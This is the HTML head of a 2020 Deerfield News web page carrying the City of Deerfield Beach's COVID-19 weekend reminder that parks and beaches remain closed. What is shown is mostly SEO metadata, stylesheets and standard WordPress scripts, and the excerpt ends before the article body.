

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://deerfield-news.com/2020/04/24/from-the-city-of-deerfield-beach-your-weekend-reminder/
body_size: 24903
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>FROM THE CITY OF DEERFIELD BEACH YOUR WEEKEND REMINDER - Deerfield News</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://deerfield-news.com/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/deerfield-news.com\/2020\/04\/24\/from-the-city-of-deerfield-beach-your-weekend-reminder\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://deerfield-news.com/wp-content/uploads/2023/11/d.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://deerfield-news.com/2020/04/24/from-the-city-of-deerfield-beach-your-weekend-reminder/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="FROM THE CITY OF DEERFIELD BEACH YOUR WEEKEND REMINDER - Deerfield News" />
	<meta property="og:description" content="Deerfield-News.com-Deerfield Beach, Fl- WEEKEND REMINDER: The parks and beaches will remain closed until South Florida qualifies for Phase I of the guidelines for “Opening Up America Again” that the President has unveiled nationwide. Since South Florida is still a hot spot for COVID-19 more testing must be completed. Folks, this is bigger than the City, [&hellip;]" />
	<meta property="og:url" content="https://deerfield-news.com/2020/04/24/from-the-city-of-deerfield-beach-your-weekend-reminder/" />
	<meta property="og:site_name" content="Deerfield News" />
	<meta property="article:publisher" content="https://www.facebook.com/deerfieldnews/" />
	<meta property="article:published_time" content="2020-04-25T01:17:52+00:00" />
	<meta property="og:image" content="https://secureservercdn.net/50.62.194.59/3px.9f4.myftpupload.com/wp-content/uploads/2020/04/94231244_2730145387082786_3379595909934350336_o.jpg?time=1662237665" />
	<meta property="og:image:width" content="960" />
	<meta property="og:image:height" content="960" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Howard Levy" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Howard Levy" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://deerfield-news.com/2020/04/24/from-the-city-of-deerfield-beach-your-weekend-reminder/#article","isPartOf":{"@id":"https://deerfield-news.com/2020/04/24/from-the-city-of-deerfield-beach-your-weekend-reminder/"},"author":{"name":"Howard Levy","@id":"https://deerfield-news.com/#/schema/person/1d7684e03c5f5a50c4596f082e40ea3a"},"headline":"FROM THE CITY OF DEERFIELD BEACH YOUR WEEKEND REMINDER","datePublished":"2020-04-25T01:17:52+00:00","mainEntityOfPage":{"@id":"https://deerfield-news.com/2020/04/24/from-the-city-of-deerfield-beach-your-weekend-reminder/"},"wordCount":177,"commentCount":0,"image":{"@id":"https://deerfield-news.com/2020/04/24/from-the-city-of-deerfield-beach-your-weekend-reminder/#primaryimage"},"thumbnailUrl":"https://deerfield-news.com/wp-content/uploads/2020/04/94231244_2730145387082786_3379595909934350336_o.jpg","keywords":["Deerfield Beach","Deerfield Beach News","Deerfield News"],"articleSection":["City Of Deerfield Beach","Corona Virus","Deerfield Beach News"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://deerfield-news.com/2020/04/24/from-the-city-of-deerfield-beach-your-weekend-reminder/#respond"]}]},{"@type":"WebPage","@id":"https://deerfield-news.com/2020/04/24/from-the-city-of-deerfield-beach-your-weekend-reminder/","url":"https://deerfield-news.com/2020/04/24/from-the-city-of-deerfield-beach-your-weekend-reminder/","name":"FROM THE CITY OF DEERFIELD BEACH YOUR WEEKEND REMINDER - Deerfield News","isPartOf":{"@id":"https://deerfield-news.com/#website"},"primaryImageOfPage":{"@id":"https://deerfield-news.com/2020/04/24/from-the-city-of-deerfield-beach-your-weekend-reminder/#primaryimage"},"image":{"@id":"https://deerfield-news.com/2020/04/24/from-the-city-of-deerfield-beach-your-weekend-reminder/#primaryimage"},"thumbnailUrl":"https://deerfield-news.com/wp-content/uploads/2020/04/94231244_2730145387082786_3379595909934350336_o.jpg","datePublished":"2020-04-25T01:17:52+00:00","author":{"@id":"https://deerfield-news.com/#/schema/person/1d7684e03c5f5a50c4596f082e40ea3a"},"breadcrumb":{"@id":"https://deerfield-news.com/2020/04/24/from-the-city-of-deerfield-beach-your-weekend-reminder/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://deerfield-news.com/2020/04/24/from-the-city-of-deerfield-beach-your-weekend-reminder/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://deerfield-news.com/2020/04/24/from-the-city-of-deerfield-beach-your-weekend-reminder/#primaryimage","url":"https://deerfield-news.com/wp-content/uploads/2020/04/94231244_2730145387082786_3379595909934350336_o.jpg","contentUrl":"https://deerfield-news.com/wp-content/uploads/2020/04/94231244_2730145387082786_3379595909934350336_o.jpg","width":960,"height":960},{"@type":"BreadcrumbList","@id":"https://deerfield-news.com/2020/04/24/from-the-city-of-deerfield-beach-your-weekend-reminder/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://deerfield-news.com/"},{"@type":"ListItem","position":2,"name":"FROM THE CITY OF DEERFIELD BEACH YOUR WEEKEND REMINDER"}]},{"@type":"WebSite","@id":"https://deerfield-news.com/#website","url":"https://deerfield-news.com/","name":"Deerfield News","description":"Deerfield Beach&#039;s Online News Source","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://deerfield-news.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://deerfield-news.com/#/schema/person/1d7684e03c5f5a50c4596f082e40ea3a","name":"Howard Levy","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://deerfield-news.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2dcdc35e62156acef6bd75bf0048f368aadd4cee61647ca83acd818c7a6fba97?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2dcdc35e62156acef6bd75bf0048f368aadd4cee61647ca83acd818c7a6fba97?s=96&d=mm&r=g","caption":"Howard Levy"},"description":"Howard Levy is a local Deerfield Beach businessman since 1980 and since 1997 a domainer and owner of several websites . Levy is originally from Totowa Borough N.J. and has been living in the Deerfield-Boca area since 1980. Levy has been visiting Deerfield Beach since he was 12 in 1974 when his grandparents moved here from Miami Beach. Copyright-All rights reserved 2014-2024 Deerfield News Inc.","url":"https://deerfield-news.com/author/twodayservice/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//vjs.zencdn.net' />
<link rel="alternate" type="application/rss+xml" title="Deerfield News &raquo; Feed" href="https://deerfield-news.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Deerfield News &raquo; Comments Feed" href="https://deerfield-news.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/deerfield-news.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- deerfield-news.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="deerf-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<link rel='stylesheet' id='dashicons-css' href='https://deerfield-news.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wunderground-css' href='https://deerfield-news.com/wp-content/plugins/wunderground/assets/css/wunderground.css?ver=2.1.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://deerfield-news.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://deerfield-news.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='radium_html5_media_styles-css' href='https://deerfield-news.com/wp-content/plugins/radium-html5-media/assets/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='videojs-css' href='//vjs.zencdn.net/5.9.2/video-js.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='videojs-style-css' href='https://deerfield-news.com/wp-content/plugins/videojs-hls-player/videojs-hls-player.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='videojs-airplay-css' href='https://deerfield-news.com/wp-content/plugins/videojs-hls-player/videojs-airplay/videojs.airplay.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://deerfield-news.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://deerfield-news.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='sidebar-login-css' href='https://deerfield-news.com/wp-content/plugins/sidebar-login/build/sidebar-login.css?ver=1644780788' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://deerfield-news.com/wp-content/themes/Newsmag/style.css?ver=5.4.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://deerfield-news.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=f09a2553c2f758cf35a47c65e9bef969' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://deerfield-news.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/voice/demo_style.css?ver=5.4.2' type='text/css' media='all' />
<script type="text/javascript" src="https://deerfield-news.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://deerfield-news.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://deerfield-news.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://deerfield-news.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://deerfield-news.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://deerfield-news.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://deerfield-news.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://deerfield-news.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://deerfield-news.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="wunderground-widget-js-extra">
/* <![CDATA[ */
var WuWidget = {"apiKey":"3ffab52910ec1a0e","_wpnonce":"c7a328eb6c","ajaxurl":"https:\/\/deerfield-news.com\/wp-admin\/admin-ajax.php","is_admin":"","subdomain":"www"};
/* ]]> */
</script>
